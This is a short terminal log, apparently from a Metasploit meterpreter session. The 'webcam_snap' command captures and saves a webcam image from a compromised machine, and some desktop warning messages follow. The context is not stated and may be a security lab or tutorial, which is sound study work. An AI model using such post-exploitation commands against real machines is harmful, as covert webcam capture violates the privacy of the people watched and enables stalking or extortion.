 meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/slappy/video/cWfxDSll.jpeg
(gio open:27751): GLib-GIO-CRITICAL **: 18:32:48.388: g_dbus_connection_flush: a
ssertion 'G_IS_DBUS_CONNECTION (connection)' failed
meterpreter >
(eog:27757): dconf-WARNING **: 18:32:48.714: failed to commit changes to dconf:
The connection is closed
(eog:27757): dconf-WARNING **: 18:32:48.714: failed to commit changes to dconf:
The connection is closed
Interrupt: use the 'exit' command to quit